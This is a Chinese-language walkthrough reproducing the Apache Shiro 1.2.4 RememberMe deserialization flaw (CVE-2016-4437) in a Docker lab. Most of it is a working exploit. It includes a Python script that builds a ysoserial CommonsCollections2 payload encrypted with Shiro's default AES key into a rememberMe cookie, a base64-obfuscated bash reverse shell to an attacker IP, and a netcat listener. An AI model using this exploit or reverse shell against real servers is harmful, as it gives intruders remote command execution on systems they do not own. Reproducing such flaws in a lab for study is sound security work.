Shiro RememberMe 1.2.4 反序列化漏洞(Shiro-550, CVE-2016-4437)复现
前言
接下来一段时间要做漏洞复现和代码审计,算是一个小目标把
开始
环境搭建
使用docker复现
启动docker
systemctl start docker
下载镜像和启动环境
docker pull medicean/vulapps:s_shiro_1
docker run -d -p 81:8080 medicean/vulapps:s_shiro_1
因为centos有apache占用了80,这里的81端口可以自己修改
工具准备
1.shiro_poc.py
# pip install pycrypto
import sys
import base64
import uuid
from random import Random
import subprocess
from Crypto.Cipher import AES
def encode_rememberme(command):
popen = subprocess.Popen(['java', '-jar', 'ysoserial-0.0.6-SNAPSHOT-all.jar', 'CommonsCollections2', command], stdout=subprocess.PIPE)
BS = AES.block_size
pad = lambda s: s + ((BS - len(s) % BS) * chr(BS - len(s) % BS)).encode()
key = "kPH+bIxk5D2deZiIxcaaaA=="
mode = AES.MODE_CBC
iv = uuid.uuid4().bytes
encryptor = AES.new(base64.b64decode(key), mode, iv)
file_body = pad(popen.stdout.read())
base64_ciphertext = base64.b64encode(iv + encryptor.encrypt(file_body))
return base64_ciphertext
if __name__ == '__main__':
payload = encode_rememberme(sys.argv[1])
with open("/tmp/payload.cookie", "w") as fpw:
print("rememberMe={}".format(payload.decode()), file=fpw)
将这个脚本放到tmp目录下
2.ysoserial的jar文件
安装git
apt-get install git
安装maven
wget https://downloads.apache.org/maven/maven-3/3.6.3/binaries/apache-maven-3.6.3-bin.tar.gz
cd /usr/local
tar -zxvf apache-maven-3.6.3-bin.tar.gz
vi /etc/profile
export MAVEN_HOME=/usr/local/apache-maven-3.6.3
export PATH=$MAVEN_HOME/bin:$PATH
source /etc/profile
mvn -v
/usr/local/apache-maven-3.6.3/conf/setting.xml
找到mirrors节点添加阿里镜像库地址:
<mirrors>
<mirror>
<id>alimaven</id>
<name>aliyun maven</name>
<url>http://maven.aliyun.com/nexus/content/groups/public/</url>
<mirrorOf>central</mirrorOf>
</mirror>
</mirrors>
git clone https://github.com/frohoff/ysoserial.git
cd ysoserial
mvn package -DskipTests
cp target/ysoserial-0.0.6-SNAPSHOT-all.jar /tmp
安装模块
pip3 install pycrypto
开始执行
要执行的命令命令
bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjE2NC4xMzUvMjM0NSAwPiYx}|{base64,-d}|{bash,-i}
YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjE2NC4xMzUvMjM0NSAwPiYx为bash -i >& /dev/tcp/192.168.164.135/2345 0>&1经过base64编码
开启监听
nc -lvvp 2345
python3 shiro_poc.py "bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjE2NC4xMzUvMjM0NSAwPiYx}|{base64,-d}|{bash,-i}"
会在/tmp下找到payload.cookie
浏览器打开网址并登陆进去,点击account page抓包

用payload.cookie中内容替换Cookie中的全部内容

回到监听查看

已经得到权限
参考文章
https://paper.seebug.org/shiro-rememberme-1-2-4/#0x01
https://www.cnblogs.com/paperpen/p/11312671.html
https://www.cnblogs.com/tr1ple/p/11662193.html